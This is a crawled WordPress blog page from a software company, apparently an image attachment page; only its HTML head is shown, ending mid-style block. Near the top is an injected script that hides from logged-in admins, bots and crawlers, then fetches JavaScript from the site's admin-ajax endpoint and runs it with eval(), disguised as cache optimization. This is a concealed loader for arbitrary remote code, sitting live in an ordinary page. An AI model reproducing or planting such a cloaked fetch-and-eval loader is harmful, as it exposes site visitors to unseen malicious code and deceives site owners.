

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/
body_size: 14636
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Challenge-of-Business-Operations- Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Challenge-of-Business-Operations- Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/","url":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/","name":"Challenge-of-Business-Operations- Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations-.jpg","datePublished":"2023-05-22T12:30:37+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations-.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/Challenge-of-Business-Operations-.jpg","width":1200,"height":450},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Overwhelmed by Business Operations? Learn How an All-in-One Management Solution Can Transform Your Operations","item":"https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/"},{"@type":"ListItem","position":3,"name":"Challenge-of-Business-Operations-"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Challenge-of-Business-Operations- Comments Feed" href="https://blog.pragtech.co.in/overwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations/challenge-of-business-operations/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/8119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=8119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Foverwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations%2Fchallenge-of-business-operations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Foverwhelmed-by-business-operations-learn-how-an-all-in-one-management-solution-can-transform-your-operations%2Fchallenge-of-business-operations%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

